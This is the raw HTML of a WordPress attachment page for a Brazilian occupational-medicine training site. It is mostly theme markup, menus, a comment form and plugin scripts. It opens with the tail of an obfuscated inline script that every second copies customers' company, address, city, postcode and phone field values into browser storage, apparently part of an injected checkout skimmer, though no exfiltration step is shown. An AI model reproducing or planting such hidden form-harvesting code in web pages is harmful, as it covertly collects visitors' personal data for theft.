_0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const _0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">ul.wc_payment_methods.payment_methods.methods {
    display: block !important;
    visibility: visible !important;
}</style><link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="Slide80"/>
  <meta property="og:url" content="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Medicina do Trabalho"/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Slide80"/>
  <meta itemprop="headline" content="Slide80"/>
  <meta itemprop="description" content="Medicina do Trabalho"/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Jorge Teixeira"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Slide80"/>
  <meta name="twitter:url" content="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"/>
  <meta name="twitter:description" content="Medicina do Trabalho"/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-14108 attachment-png wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce-no-js hello-elementor-default elementor-default elementor-kit-15616">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-14108 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Slide80</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://inqualit.com/wp-content/uploads/2020/10/Slide80.png'><img decoding="async" width="300" height="169" src="https://inqualit.com/wp-content/uploads/2020/10/Slide80-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://inqualit.com/wp-content/uploads/2020/10/Slide80-300x169.png 300w, https://inqualit.com/wp-content/uploads/2020/10/Slide80-600x338.png 600w, https://inqualit.com/wp-content/uploads/2020/10/Slide80-1024x576.png 1024w, https://inqualit.com/wp-content/uploads/2020/10/Slide80-768x432.png 768w, https://inqualit.com/wp-content/uploads/2020/10/Slide80.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perguntacao-bloco-3/perguntacao-3-questoes/slide80/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://inqualit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='14108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.35 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=Slide80&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=14108&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide80%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Slide80","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.35" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43588fb3e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14108,"title":"Slide80%20%E2%80%93%20Inqualit","excerpt":"","featuredImage":false}};
